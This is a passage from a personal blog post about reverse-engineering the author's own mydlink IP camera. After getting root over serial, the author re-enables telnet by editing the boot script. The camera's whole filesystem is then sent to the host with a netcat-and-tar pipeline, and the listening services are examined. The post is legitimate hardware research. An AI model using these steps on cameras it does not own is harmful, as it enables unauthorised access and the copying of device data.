  .B@M@B      JBMOBB, 7B@OMM@5     O@M@B.  8@OMB@     BBMO@B   B@OMB:
   @B@B@       @BMM@B  7B@B@B@.    iB@@,   MBMM@B     M@OM@@   @BMB@:
    BB@B@Xr;YE@@@@@B@M   U@@@B@7..7B@L     B@B@B@     @B@@@B   B@B@Br
      :YkMM85v  7kU5kM      iYPBEkJ,       uP5Ukq     UP25kS   05118.
#  ls /
bin      lib      media    opt      rom      sbin     usr
dev      lib32    mnt      overlay  root     sys      var
etc      linuxrc  mydlink  proc     run      tmp
#
I'm in 😎 <hacker music>
I then ran telnetd (it is included in busybox which is used by so many of these devices) so I can just telnet to the camera instead of using the serial connection. This service actually starts when booting up, but when the vendor's boot.sh script (found in the firmware) runs - it is turned off again.
I commented this out so it wont get disabled.
# snippet of /mnt/mtd/boot.sh
...
cp /mnt/mtd/hosts /var/conf/

#/etc/init.d/S50telnet stop
echo 2048 > /proc/sys/vm/min_free_kbytes
...
boot.sh snippet - commenting out telnet stop
Now that I have a telnet connection, I can transfer things easily over the network - such as the filesystem of the camera.
On my host machine, I ran nc -lp 4444 | tar -xvz which means it will receive data on port 4444 and pipe it to tar which will extract it locally.
On the camera, I ran tar -zvcf - /* | nc 192.168.1.214 4444 which compresses and sends the entire file system over netcat (also included with busybox, thank you) to my host machine.

Many of these files were also successfully extracted from the firmware dump, but now I have the entire file system of a booted device and no corruptions 👌
From here, I can start to look into what other goodies are tucked away - such as reversing the binaries and looking at what services actually run on the camera:
# netstat -antp
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name
tcp        0      0 0.0.0.0:80              0.0.0.0:*               LISTEN      305/aoni_ipc
tcp        0      0 0.0.0.0:8080            0.0.0.0:*               LISTEN      480/da_adaptor
tcp        0      0 0.0.0.0:6000            0.0.0.0:*               LISTEN      305/aoni_ipc
tcp        0      0 0.0.0.0:8081            0.0.0.0:*               LISTEN      480/da_adaptor
tcp        0      0 0.0.0.0:8088            0.0.0.0:*               LISTEN      620/rec
tcp        0      0 127.0.0.1:16888         0.0.0.0:*               LISTEN      480/da_adaptor
tcp        0      0 0.0.0.0:7000            0.0.0.0:*               LISTEN      305/aoni_ipc
tcp        0      0 127.0.0.1:16889         0.0.0.0:*               LISTEN      620/rec
tcp        0      0 127.0.0.1:37386         127.0.0.1:6000          ESTABLISHED 620/rec
tcp        0      0 192.168.2.136:56922     34.240.70.139:443       ESTABLISHED 480/da_adaptor
tcp        0      0 127.0.0.1:33166         127.0.0.1:16889         ESTABLISHED 564/da_fctl
tcp        0      0 127.0.0.1:33818         127.0.0.1:16888         ESTABLISHED 509/sa
tcp        0      0 127.0.0.1:16889         127.0.0.1:33166         ESTABLISHED 620/rec
tcp        0      0 127.0.0.1:16888         127.0.0.1:33818         ESTABLISHED 480/da_adaptor
tcp        0      0 127.0.0.1:16888         127.0.0.1:33828         ESTABLISHED 480/da_adaptor
tcp        0      0 127.0.0.1:6000          127.0.0.1:37386         ESTABLISHED 305/aoni_ipc
tcp        0      0 127.0.0.1:33828         127.0.0.1:16888         ESTABLISHED 620/rec
Thanks!
Hope it was of interest, it was a fun little summer exercise for me 😊